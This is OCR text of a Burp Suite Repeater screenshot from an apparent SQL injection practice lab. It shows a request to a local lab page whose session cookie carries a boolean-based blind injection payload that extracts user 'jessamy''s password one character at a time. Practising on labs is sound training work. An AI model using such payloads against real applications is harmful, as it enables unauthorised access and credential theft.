 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://172.17.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: 172.17.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password
from injection0x02 where username=='jessamy',1,1)='a'#
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
Ready
Event log (2) All issues Memory: 119.8MB